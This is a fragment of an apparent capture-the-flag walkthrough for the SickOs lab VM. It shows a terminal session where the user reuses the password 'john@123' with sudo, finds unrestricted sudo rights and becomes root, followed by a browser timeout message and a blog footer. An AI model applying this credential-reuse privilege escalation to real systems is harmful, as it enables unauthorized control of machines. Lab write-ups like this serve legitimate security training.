 sickos@SickOs:/usr/lib/cgi-bin$ sudo -l
sudo -l
[sudo] password for sickos: john@123
Matching Defaults entries for sickos on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sickos may run the following commands on this host:
(ALL : ALL) ALL
sickos@SickOs:/usr/lib/cgi-bin$ sudo su
sudo su
root@SickOs:/usr/lib/cgi-bin# whoami
whoami
root
root@SickOs:/usr/lib/cgi-bin#
The server at 192.168.110.139 is taking too long to respond.
The site could be temporarily unavailable or too busy. Try again in a few moments.
If you are unable to load any pages, check your computer's network connection.
your computer or network is protected by a firewall or proxy, make sure that Firefox
Web.
Timed Out
公众号 · 二进制空间安全